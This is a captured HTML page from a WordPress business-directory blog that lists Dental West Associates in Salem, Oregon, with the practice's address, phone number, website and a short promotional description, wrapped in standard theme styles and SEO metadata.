

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/dental-west-associates-in-salem-oregon/
body_size: 11533
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dental West Associates in Salem Oregon - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/dental-west-associates-in-salem-oregon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dental West Associates in Salem Oregon - Blog Meeting" />
	<meta property="og:description" content="Dental West Associates 2245 Mission Street SE Salem, Oregon 97302 salemdentist.com (503) 399-0220 At Dental West Associates, we provide a wide range of services, including various family and cosmetic dentistry procedures. Families, looking for a reliable Salem cosmetic dentist, can turn to us for all their dental care needs. A majority of family dentistry procedures [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/dental-west-associates-in-salem-oregon/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2014-03-19T04:02:18+00:00" />
	<meta property="article:modified_time" content="2014-03-19T04:02:19+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/31551797_Subscription_S.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/#article","isPartOf":{"@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Dental West Associates in Salem Oregon","datePublished":"2014-03-19T04:02:18+00:00","dateModified":"2014-03-19T04:02:19+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/"},"wordCount":98,"commentCount":0,"image":{"@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/31551797_Subscription_S.jpg","articleSection":["Business Directory"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/dental-west-associates-in-salem-oregon/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/","url":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/","name":"Dental West Associates in Salem Oregon - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/#primaryimage"},"image":{"@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/31551797_Subscription_S.jpg","datePublished":"2014-03-19T04:02:18+00:00","dateModified":"2014-03-19T04:02:19+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/dental-west-associates-in-salem-oregon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/#primaryimage","url":"https://s3.amazonaws.com/systemimage/31551797_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/31551797_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/dental-west-associates-in-salem-oregon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Dental West Associates in Salem Oregon"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Dental West Associates in Salem Oregon Comments Feed" href="https://blogmeeting.com/dental-west-associates-in-salem-oregon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fdental-west-associates-in-salem-oregon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fdental-west-associates-in-salem-oregon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=646' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-646 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;&#101;l%6c%6f%40&#097;%6cba%72%2ec%6fm">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Dental West Associates in Salem Oregon                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-646" class="post-646 post type-post status-publish format-standard hentry category-business-directory">

	<div class="entry-content">
		<p><div style='float: left; padding-right: 10px; width=50%; padding-top: 25px;'><a href='https://plus.google.com/106653048075288381948/about?gl=us and hl=en' target='new'><img src='https://s3.amazonaws.com/systemimage/31551797_Subscription_S.jpg' alt='Directions' align='left' width='200'></a></div>
<div style='float: right; width=50%; vertical-align:text-top;'>
<h1>Dental West Associates</h1>
<h3>2245 Mission Street SE</h3>
<h3>Salem, Oregon 97302</h3>
<h3><a href='http://salemdentist.com/'>salemdentist.com</a></h3>
<h2>(503) 399-0220</h2>
</div>
<div style='float: left; width=100%'>
<div style='float: left; padding-right: 10px; padding-top: 25px; width=50%'><img src='http://salemdehttp://www.salemdentist.com/files/2012/11/dr-raleigh-pioch.jpgntist.com/images/Logo%20more%20navy%20Big.jpg' alt='Local Business Picture' align='left' width='200'></div>
<p>At Dental West Associates, we provide a wide range of services, including various family and cosmetic dentistry procedures. Families, looking for a reliable Salem cosmetic dentist, can turn to us for all their dental care needs.</p>
<p>A majority of family dentistry procedures today include elements of applied aesthetics which are common in cosmetic dentistry. Dr. Pioch and Dr. Reavely are professional dental practitioners who have experience in various aspects of cosmetic dentistry, adapting the latest tools and techniques into their practice.</p></div></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/business-directory/" rel="category tag">Business Directory</a>. Bookmark the <a href="https://blogmeeting.com/dental-west-associates-in-salem-oregon/" title="Permalink to Dental West Associates in Salem Oregon" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/century-21-nachman-in-virginia-beach-virginia/" rel="prev"><span class="meta-nav">&larr;</span> Century 21 Nachman in Virginia Beach Virginia</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/dental-and-facial-wellness-center-in-bayside-ny/" rel="next">Dental  and  Facial Wellness Center in Bayside NY <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
